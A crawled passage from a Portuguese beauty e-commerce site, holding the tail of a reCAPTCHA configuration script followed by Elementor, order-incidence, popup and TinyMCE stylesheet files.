ocKUw4nDhcOsw6TCn8KHw482woxbwo7Co8OqwpDCvsOowrkGw7bCgxnCp0tmwpPDlsK+w7fDm8OfwpnDmsK/J1LClsOzU0gGbMKII8KlJSnCncKJw6tvw5nCosOEwr/CjQobasKVG8KzwpjDtMKiFTXCjht4w4HDtsK8wrbDq8KNwpVnw78kwrnDksOiw6jDk8KJLsO3RXrDv8KUAcKrWlvChMKlT0DChMOeYmTCh8KLc8Ood8O/w4gFw7M3wqZrwqjDuQHCq8OPEsKcw7nDok3DrAoiTSXCqUNUUVfDoB7CvnLDsD/DssKAw6xzw7rCpcOfwooCw6YlQFoQwpENPsOyZMKsE8OfwpdGw4UWw7jCsT/Ct8KoUsKOw5HCvsORw498XGLCm2TCpcO8wprDjj8DQnZfwqlSV8KXw5xFaMO7wqtswppXd8OzKgpkwrvDvsKeIsOTw6RWezLCtRvChTzCvGpHdR/CqXrCgMOpNFAnw4F5w4vDn0ZxQToCScKYLCfCg8KmOcOAwoxwYsOsw4xxw5TDksOOw6cMw50Kw6oRfMOHw48INRnDpytaw5Fiw5DChMOYMzgOTsOtMw/DllTCsSFhWj05w4MkwrrCgV3DkQPDl19rwrjCt2bDlW9BwooowpbCqC3DnsKUw5g3BmoxLMKQw7/CnsOKw6TDqsOhwp3CnCUWKcOvwrsjwpDDt8KSFGNEwo/DsR4bb8K+w57CqcOmPcKiwqhoM8KOUcKlOzR/w5IWX8Kvw7TDiFTCvMOWXmcVdjcIw7fCpCFRwrbDrQMLeMKAwpsjasOxw5rClV/Dq8O+w7bDhAlvdTPDrcKtbUTDo0NxHBTDtMOTwpzDh8OJwo3CqDDCk8KeDj3Dp8KTwrI+w6/DvW49wpE\\u003d\x22],null,[\x22conf\x22,null,\x226LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,272],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://thebeautycorner.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22QP6E3arIgosXosxj0cqe9vM+4dflu9NOSKXT1ebE14o\\u003d\x22,1,0,null,1,1769573207333,0,0,[25,220,147,79,112],null,[123],\x22RC-THoOluiZRkkJ4A\x22,null,null,null,null,null,\x220dAFcWeA6cvRuf7zt9caISp-UVgpVPiRjHyf8iX5W7jL4pizVBzWJolwJzFk5h3I4gfNUK9-36n2FIJtRv1Pg1EG3IN-KOzz-YHA\x22,1769656007062]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/2765030906.css?v=1680600571
body_size: 322
content:
.elementor-2765030906 .elementor-element.elementor-element-68d9f1af.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-1a16b2c2 .elementor-spacer-inner{height:10px;}.elementor-2765030906 .elementor-element.elementor-element-4b624ce{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-18efb4b3.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-2765030906 .elementor-element.elementor-element-1d68c4fc .elementor-spacer-inner{height:10px;}.elementor-2765030906 .elementor-element.elementor-element-1311ba6a .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-203818e9.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-558ca29d{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-3ea9d131 .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-308879c.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-14e473e2{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-266a9631 .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-22262845.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-522f35d6{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-60ee985f .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-62e50146.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-1ddab6c7{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-64a3efd6 .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-5183a1e4.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-14b2a8f{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-3337ea49 .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-7568c79b.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-7ebc468b{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-13c6db10 .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-67d7d8e7.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-1ed9b9c2{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-4d878b70 .elementor-image img{width:41%;}.elementor-2765030906 .elementor-element.elementor-element-52954197.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-7df6f8ed{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-645ad504 .elementor-spacer-inner{height:10px;}.elementor-2765030906 .elementor-element.elementor-element-405edd8a.elementor-widget-heading .elementor-heading-title{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-5d6c7f4 .elementor-spacer-inner{height:11px;}.elementor-2765030906 .elementor-element.elementor-element-2c2da675{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-62d97d51{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-626f493{color:#000000;}.elementor-2765030906 .elementor-element.elementor-element-6cb2dc7f .elementor-spacer-inner{height:10px;}.elementor-2765030906 .elementor-element.elementor-element-5e1be86c.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-2765030906 .elementor-element.elementor-element-3efd5b12 .elementor-spacer-inner{height:10px;}.elementor-2765030906 .elementor-element.elementor-element-7055c5c0 .elementor-spacer-inner{height:27px;}.elementor-2765030906 .elementor-element.elementor-element-7813802b{text-align:center;}.elementor-2765030906 .elementor-element.elementor-element-7813802b.elementor-widget-heading .elementor-heading-title{color:#0a0a0c;}.elementor-2765030906 .elementor-element.elementor-element-21d914d9 .elementor-toggle .elementor-tab-content{border-bottom-color:rgba(255,255,255,0);}.elementor-2765030906 .elementor-element.elementor-element-21d914d9 .elementor-toggle .elementor-tab-title{border-color:rgba(255,255,255,0);color:#0a0a0c;}.elementor-2765030906 .elementor-element.elementor-element-21d914d9 .elementor-toggle .elementor-tab-title.elementor-active{color:#ed91cf;}@media(min-width:768px){.elementor-2765030906 .elementor-element.elementor-element-113c374b{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-61b57940{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-40828fd1{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-69f58992{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-43ca555e{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-3056f1c0{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-12b101e0{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-1074c3a5{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-499ef4af{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-792824f{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-1d0913b7{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-388f9323{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-2167255{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-16ca4e67{width:79.429%;}.elementor-2765030906 .elementor-element.elementor-element-351037fb{width:20.571%;}.elementor-2765030906 .elementor-element.elementor-element-4676eff2{width:79.429%;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/creativeelements/views/css/ce/9020906.css?v=1663923195
body_size: 220
content:
.elementor-9020906 .elementor-element.elementor-element-nzvxxhc:not(.elementor-motion-effects-element-type-background), .elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:15px 00px 15px 00px;}.elementor-9020906 .elementor-element.elementor-element-nzvxxhc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-rcvhmlh > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tvcodqu .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated{border-style:solid;border-width:0px 01px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-vpxiutn > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#cecece;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9020906 .elementor-element.elementor-element-etkinbo > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln .elementor-image img{max-width:50%;opacity:1;border-radius:0px 0px 0px 0px;}.elementor-9020906 .elementor-element.elementor-element-iycshcy .elementor-text-editor{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{color:#000000;font-family:"Poppins", sans-serif;font-size:15px;font-weight:500;text-transform:uppercase;line-height:0.4em;}@media(max-width:1024px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-tgbwazj{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-gljgqbg{font-size:13px;line-height:1.1em;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-iycshcy{font-size:13px;line-height:1.1em;}}@media(max-width:767px){.elementor-9020906 .elementor-element.elementor-element-tvcodqu{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-lyalxma{text-align:center;}.elementor-9020906 .elementor-element.elementor-element-aabvuln{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/undanet_navision/views/css/navision.css
body_size: 627
content:
.incidence-inline {
	padding: .75rem 1rem;
	border-bottom: 1px solid #f6f6f6;
}

.incidence-state-label {
	font-weight: 400;
    border-radius: 3px;
    font-size: inherit;
    padding: .25rem .375rem;
    margin: .125rem;
    color: #fff;
    white-space: nowrap;
}

.incidence-state-pill-green {
	background-color: #31B404;
}

.incidence-state-pill-red {
	background-color: #DC143C;
}

.incidence-state-pill-blue {
	background-color: #007BFF;
}

.incidence-state-pill-gray {
	background-color: #6C757D;
}

.incidence-details-state-pill {
	border-radius: 5px;
    padding: 10px;
    padding-top: .625rem;
    color: white;
}

.incidence-form-box {
	box-shadow: 2px 2px 8px 0 rgba(0, 0, 0, .2);
    background: #fff;
    padding: 1rem;
}

.incidence-form-label {
	text-align: left;
}

.incidence-simple-label {
	padding-top: .625rem;
}

.incidence-products-container, .incidence-messages-container {
	border: 1px solid gainsboro;
}

@media screen and (max-width: 768px) {
	.incidence-products-container select {
		margin-left: 1.5rem;
		width: 86%;
	}
	.incidence-products-container .custom-checkbox {
		margin-left: 1.5rem;
	}

	.incidence-products-container .custom-checkbox label, .incidence-package-counter .custom-checkbox label {
		margin-top: 8px;
	}

	.incidence-files-container input {
		width: 91%;
	}
}

.incidence-observation-message {
	max-width: 100%;
    width: 100%;
}

.incidence-button-container {
	display: flex;
	justify-content: center;
	margin-top: 20px;
}

#incidence-messages-table th, #incidence-messages-table td, .incidences-messages, .incidence-file-attached-name {
    font-size: 14px;
}

.incidence-files-drag-drop-container {
	margin-bottom: 10px;
	height: 100px;
	border: 2px dashed rgba(0,0,0,0.3);
	border-radius: 20px;
	text-align: center;
}

.incidence-files-drag-drop-container span {
	font-size: 15px;
	color: gray;
	line-height: 90px;
}

.incidences-timeline-container {
	max-width: 1024px;
	width: 90%;
	margin: 0 auto;
}

.incidences-timeline-item {
	padding: 3em 2em 0.1em;
	position: relative;
	color: #7a7a7a;
	border-left: 2px solid #7a7a7a;
}

.incidences-timeline-item p {
	margin-top: 1em;
	text-align: justify;
}
	
.incidences-timeline-item::before {
	content: attr(date-is);
	position: absolute;
	left: 2em;
	font-weight: bold;
	top: 0.8em;
	display: block;
}

.incidences-timeline-item::after {
	width: 10px;
	height: 10px;
	display: block;
	top: 1em;
	position: absolute;
	left: -7px;
	border-radius: 10px;
	content: '';
	border: 2px solid #7a7a7a;
	background: white;
}

.incidence-file-attached {
	background: #F1F1F1;
	padding: 5px 10px;
    border: 1px solid gainsboro;
}

.incidence-file-attached-close {
	float: right;
	color: gray;
}


.incidence-button-disabled-wrapper {
	cursor: not-allowed;
}

.incidence-a-disabled {
	pointer-events: none;	
	background: lightgray;
}

.incidence-hide {
	display: none;
}

.incidence-products-container .form-group{
	overflow: hidden;
	display: block;
}
.incidence-products-container .bg-info .form-control-select{
	background-color:white;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/popuppro/popuppro.css
body_size: 120
content:

#jOverlayContent {
    display: none;
}

@media screen and (max-width: 992px) {
    #jOverlayContent {
        max-width: 100%;
        top: 0 !important;
        margin-top: 0 !important;
        height: 100%;
        overflow: scroll;
        left: 0 !important;
        margin-left: 0 !important;
        width: 100% !important;

    }
}

#close {
    z-index: 9999999999999999999;
    cursor: pointer;
    display: block;
    width: 35px;
    height: 41px;
    position: absolute;
    right: 15px;
    top: 15px;
    background: transparent;
    clear: both;
    overflow: hidden;
}

@media only screen and (min-width: 200px) and (max-width: 568px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: block !important;
        overflow: hidden;
    }
}

@media only screen and (min-width: 569px) and (max-width: 960px) {
    #popuppro {
        display: none;
    }

    #popuppro_tablet {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_mobile {
        display: none;
    }
}

@media (min-width: 961px) {
    #popuppro {
        display: block !important;
        overflow: hidden;
    }

    #popuppro_tablet {
        display: none;
    }

    #popuppro_mobile {
        display: none;
    }
}


.popup-all-4{
    clear: both;
    margin: auto;
    text-align: center;
    position: relative;
    box-shadow: 0 !important;
}


.popup-pc-4{
    width: 776px;
    height: 769px;
}
.popup-tb-4,
.popup-mv-4{
    overflow: hidden;width:98%; height:98%;
}
.popup-tb-4 img,
.popup-mv-4 img{
    max-width: 100%;
    height: auto;
}

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/css/skin.min.css
body_size: 9277
content:
.mce-container, .mce-container *, .mce-widget, .mce-widget *, .mce-reset {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: top;
    background: transparent;
    text-decoration: none;
    color: #595959;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 14px;
    text-shadow: none;
    float: none;
    position: static;
    width: auto;
    height: auto;
    white-space: nowrap;
    cursor: inherit;
    -webkit-tap-highlight-color: transparent;
    line-height: normal;
    font-weight: normal;
    text-align: left;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    direction: ltr;
    max-width: none
}

.mce-widget button {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

.mce-container *[unselectable] {
    -moz-user-select: none;
    -webkit-user-select: none;
    -o-user-select: none;
    user-select: none
}

.word-wrap {
    word-wrap: break-word;
    -ms-word-break: break-all;
    word-break: break-all;
    word-break: break-word;
    -ms-hyphens: auto;
    -moz-hyphens: auto;
    -webkit-hyphens: auto;
    hyphens: auto
}

.mce-fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.mce-fade.mce-in {
    opacity: 1
}

.mce-tinymce {
    visibility: inherit !important;
    position: relative
}

.mce-fullscreen {
    border: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    height: 100%;
    z-index: 100
}

div.mce-fullscreen {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: auto
}

.mce-tinymce {
    display: block;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-statusbar > .mce-container-body {
    display: flex;
    padding-right: 16px
}

.mce-statusbar > .mce-container-body .mce-path {
    flex: 1
}

.mce-wordcount {
    font-size: inherit;
    text-transform: uppercase;
    padding: 8px 0
}

div.mce-edit-area {
    background: #FFF;
    filter: none
}

.mce-statusbar {
    position: relative
}

.mce-statusbar .mce-container-body {
    position: relative;
    font-size: 11px
}

.mce-fullscreen .mce-resizehandle {
    display: none
}

.mce-statusbar .mce-flow-layout-item {
    margin: 0
}

.mce-charmap {
    border-collapse: collapse
}

.mce-charmap td {
    cursor: default;
    border: 1px solid #c5c5c5;
    width: 20px;
    height: 20px;
    line-height: 20px;
    text-align: center;
    vertical-align: middle;
    padding: 2px
}

.mce-charmap td div {
    text-align: center
}

.mce-charmap td:hover {
    background: white
}

.mce-grid td.mce-grid-cell div {
    border: 1px solid #c5c5c5;
    width: 15px;
    height: 15px;
    margin: 0;
    cursor: pointer
}

.mce-grid td.mce-grid-cell div:focus {
    border-color: #91bbe9
}

.mce-grid td.mce-grid-cell div[disabled] {
    cursor: not-allowed
}

.mce-grid {
    border-spacing: 2px;
    border-collapse: separate
}

.mce-grid a {
    display: block;
    border: 1px solid transparent
}

.mce-grid a:hover, .mce-grid a:focus {
    border-color: #91bbe9
}

.mce-grid-border {
    margin: 0 4px 0 4px
}

.mce-grid-border a {
    border-color: #c5c5c5;
    width: 13px;
    height: 13px
}

.mce-grid-border a:hover, .mce-grid-border a.mce-active {
    border-color: #91bbe9;
    background: #bdd6f2
}

.mce-text-center {
    text-align: center
}

div.mce-tinymce-inline {
    width: 100%
}

.mce-colorbtn-trans div {
    text-align: center;
    vertical-align: middle;
    font-weight: bold;
    font-size: 20px;
    line-height: 16px;
    color: #8b8b8b
}

.mce-monospace {
    font-family: "Courier New", Courier, monospace
}

.mce-toolbar-grp .mce-flow-layout-item {
    margin-bottom: 0
}

.mce-container b {
    font-weight: bold
}

.mce-container p {
    margin-bottom: 5px
}

.mce-container a {
    cursor: pointer;
    color: #2276d2
}

.mce-container a:hover {
    text-decoration: underline
}

.mce-container ul {
    margin-left: 15px
}

.mce-container .mce-table-striped {
    border-collapse: collapse;
    margin: 10px
}

.mce-container .mce-table-striped thead > tr {
    background-color: #fafafa
}

.mce-container .mce-table-striped thead > tr th {
    font-weight: bold
}

.mce-container .mce-table-striped td, .mce-container .mce-table-striped th {
    padding: 5px
}

.mce-container .mce-table-striped tr:nth-child(even) {
    background-color: #fafafa
}

.mce-container .mce-table-striped tbody > tr:hover {
    background-color: #e1e1e1
}

.mce-branding {
    font-size: inherit;
    text-transform: uppercase;
    white-space: pre;
    padding: 8px 0
}

.mce-branding a {
    font-size: inherit;
    color: inherit
}

.mce-top-part {
    position: relative
}

.mce-top-part::before {
    content: '';
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none
}

.mce-rtl .mce-wordcount {
    left: 0;
    right: auto
}

.mce-rtl .mce-statusbar > .mce-container-body > *:last-child {
    padding-right: 0;
    padding-left: 10px
}

.mce-rtl .mce-path {
    text-align: right;
    padding-right: 16px
}

.mce-croprect-container {
    position: absolute;
    top: 0;
    left: 0
}

.mce-croprect-handle {
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border: 2px solid white
}

.mce-croprect-handle-nw {
    border-width: 2px 0 0 2px;
    margin: -2px 0 0 -2px;
    cursor: nw-resize;
    top: 100px;
    left: 100px
}

.mce-croprect-handle-ne {
    border-width: 2px 2px 0 0;
    margin: -2px 0 0 -20px;
    cursor: ne-resize;
    top: 100px;
    left: 200px
}

.mce-croprect-handle-sw {
    border-width: 0 0 2px 2px;
    margin: -20px 2px 0 -2px;
    cursor: sw-resize;
    top: 200px;
    left: 100px
}

.mce-croprect-handle-se {
    border-width: 0 2px 2px 0;
    margin: -20px 0 0 -20px;
    cursor: se-resize;
    top: 200px;
    left: 200px
}

.mce-croprect-handle-move {
    position: absolute;
    cursor: move;
    border: 0
}

.mce-croprect-block {
    opacity: .5;
    filter: alpha(opacity=50);
    zoom: 1;
    position: absolute;
    background: black
}

.mce-croprect-handle:focus {
    border-color: #2276d2
}

.mce-croprect-handle-move:focus {
    outline: 1px solid #2276d2
}

.mce-imagepanel {
    overflow: auto;
    background: black
}

.mce-imagepanel-bg {
    position: absolute;
    background: url('[data-uri]')
}

.mce-imagepanel img {
    position: absolute
}

.mce-imagetool.mce-btn .mce-ico {
    display: block;
    width: 20px;
    height: 20px;
    text-align: center;
    line-height: 20px;
    font-size: 20px;
    padding: 5px
}

.mce-arrow-up {
    margin-top: 12px
}

.mce-arrow-down {
    margin-top: -12px
}

.mce-arrow:before, .mce-arrow:after {
    position: absolute;
    left: 50%;
    display: block;
    width: 0;
    height: 0;
    border-style: solid;
    border-color: transparent;
    content: ""
}

.mce-arrow.mce-arrow-up:before {
    top: -9px;
    border-bottom-color: #c5c5c5;
    border-width: 0 9px 9px;
    margin-left: -9px
}

.mce-arrow.mce-arrow-down:before {
    bottom: -9px;
    border-top-color: #c5c5c5;
    border-width: 9px 9px 0;
    margin-left: -9px
}

.mce-arrow.mce-arrow-up:after {
    top: -8px;
    border-bottom-color: #fff;
    border-width: 0 8px 8px;
    margin-left: -8px
}

.mce-arrow.mce-arrow-down:after {
    bottom: -8px;
    border-top-color: #fff;
    border-width: 8px 8px 0;
    margin-left: -8px
}

.mce-arrow.mce-arrow-left:before, .mce-arrow.mce-arrow-left:after {
    margin: 0
}

.mce-arrow.mce-arrow-left:before {
    left: 8px
}

.mce-arrow.mce-arrow-left:after {
    left: 9px
}

.mce-arrow.mce-arrow-right:before, .mce-arrow.mce-arrow-right:after {
    left: auto;
    margin: 0
}

.mce-arrow.mce-arrow-right:before {
    right: 8px
}

.mce-arrow.mce-arrow-right:after {
    right: 9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:before {
    left: -9px;
    top: 50%;
    border-right-color: #c5c5c5;
    border-width: 9px 9px 9px 0;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left:after {
    left: -8px;
    top: 50%;
    border-right-color: #fff;
    border-width: 8px 8px 8px 0;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-left {
    margin-left: 12px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:before {
    right: -9px;
    top: 50%;
    border-left-color: #c5c5c5;
    border-width: 9px 0 9px 9px;
    margin-top: -9px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right:after {
    right: -8px;
    top: 50%;
    border-left-color: #fff;
    border-width: 8px 0 8px 8px;
    margin-top: -8px
}

.mce-arrow.mce-arrow-center.mce-arrow.mce-arrow-right {
    margin-left: -14px
}

.mce-edit-aria-container > .mce-container-body {
    display: flex
}

.mce-edit-aria-container > .mce-container-body .mce-edit-area {
    flex: 1
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar > .mce-container-body {
    display: flex;
    align-items: stretch;
    height: 100%
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel {
    min-width: 250px;
    max-width: 250px;
    position: relative
}

.mce-edit-aria-container > .mce-container-body .mce-sidebar-panel > .mce-container-body {
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: auto;
    top: 0;
    left: 0
}

.mce-sidebar-toolbar {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-sidebar-toolbar .mce-btn {
    border-left: 0;
    border-right: 0
}

.mce-sidebar-toolbar .mce-btn.mce-active, .mce-sidebar-toolbar .mce-btn.mce-active:hover {
    background-color: #555c66
}

.mce-sidebar-toolbar .mce-btn.mce-active button, .mce-sidebar-toolbar .mce-btn.mce-active:hover button, .mce-sidebar-toolbar .mce-btn.mce-active button i, .mce-sidebar-toolbar .mce-btn.mce-active:hover button i {
    color: white;
    text-shadow: 1px 1px none
}

.mce-sidebar-panel {
    border: 0 solid #c5c5c5;
    border-left-width: 1px
}

.mce-container, .mce-container-body {
    display: block
}

.mce-autoscroll {
    overflow: hidden
}

.mce-scrollbar {
    position: absolute;
    width: 7px;
    height: 100%;
    top: 2px;
    right: 2px;
    opacity: .4;
    filter: alpha(opacity=40);
    zoom: 1
}

.mce-scrollbar-h {
    top: auto;
    right: auto;
    left: 2px;
    bottom: 2px;
    width: 100%;
    height: 7px
}

.mce-scrollbar-thumb {
    position: absolute;
    background-color: #000;
    border: 1px solid #888;
    border-color: rgba(85, 85, 85, 0.6);
    width: 5px;
    height: 100%
}

.mce-scrollbar-h .mce-scrollbar-thumb {
    width: 100%;
    height: 5px
}

.mce-scrollbar:hover, .mce-scrollbar.mce-active {
    background-color: #AAA;
    opacity: .6;
    filter: alpha(opacity=60);
    zoom: 1
}

.mce-scroll {
    position: relative
}

.mce-panel {
    border: 0 solid #f3f3f3;
    border: 0 solid #c5c5c5;
    background-color: #fff
}

.mce-floatpanel {
    position: absolute;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2)
}

.mce-floatpanel.mce-fixed {
    position: fixed
}

.mce-floatpanel .mce-arrow, .mce-floatpanel .mce-arrow:after {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid
}

.mce-floatpanel .mce-arrow {
    border-width: 11px
}

.mce-floatpanel .mce-arrow:after {
    border-width: 10px;
    content: ""
}

.mce-floatpanel.mce-popover {
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
    background: transparent;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
    top: 0;
    left: 0;
    background: #FFF;
    border: 1px solid #c5c5c5;
    border: 1px solid rgba(0, 0, 0, 0.25)
}

.mce-floatpanel.mce-popover.mce-bottom {
    margin-top: 10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-top-width: 0;
    border-bottom-color: #c5c5c5;
    border-bottom-color: rgba(0, 0, 0, 0.25);
    top: -11px
}

.mce-floatpanel.mce-popover.mce-bottom > .mce-arrow:after {
    top: 1px;
    margin-left: -10px;
    border-top-width: 0;
    border-bottom-color: #FFF
}

.mce-floatpanel.mce-popover.mce-top {
    margin-top: -10px;
    *margin-top: 0
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow {
    left: 50%;
    margin-left: -11px;
    border-bottom-width: 0;
    border-top-color: #c5c5c5;
    top: auto;
    bottom: -11px
}

.mce-floatpanel.mce-popover.mce-top > .mce-arrow:after {
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #FFF
}

.mce-floatpanel.mce-popover.mce-bottom.mce-start, .mce-floatpanel.mce-popover.mce-top.mce-start {
    margin-left: -22px
}

